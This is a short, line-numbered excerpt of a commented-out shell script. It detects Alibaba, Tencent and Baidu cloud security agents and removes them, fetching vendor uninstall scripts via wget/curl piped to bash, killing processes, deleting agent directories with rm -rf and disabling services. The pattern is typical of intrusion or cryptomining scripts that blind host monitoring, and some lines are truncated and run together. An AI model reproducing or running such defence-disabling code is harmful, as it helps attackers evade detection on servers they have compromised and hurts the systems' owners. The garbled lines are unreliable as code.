 24 #if ps aux | grep -i '[a]liyun'; then
25 #  (wget -q -O - http://update.aegis.aliyun.com/download/uninstall.sh||curl -s http://update.aegis.al
bash /tmp/uninstall.sh
26 #  (wget -q -O - http://update.aegis.aliyun.com/download/quartz_uninstall.sh||curl -s http://update.ae
/tmp/uninstall.sh; bash /tmp/uninstall.sh
27 #  pkill aliyun-service
28 #  rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
29 #  rm -rf /usr/local/aegis*
30 #  systemctl stop aliyun.service
31 #  systemctl disable aliyun.service
32 #  service bcm-agent stop
33 #  yum remove bcm-agent -y
34 #  apt-get remove bcm-agent -y
35 #elif ps aux | grep -i '[y]unjing'; then
36 #  /usr/local/qcloud/stargate/admin/uninstall.sh
37 #  /usr/local/qcloud/YunJing/uninst.sh
38 #  /usr/local/qcloud/monitor/barad/admin/uninstall.sh
39 #fi
40 #sleep 1
41 #echo "DER Uninstalled"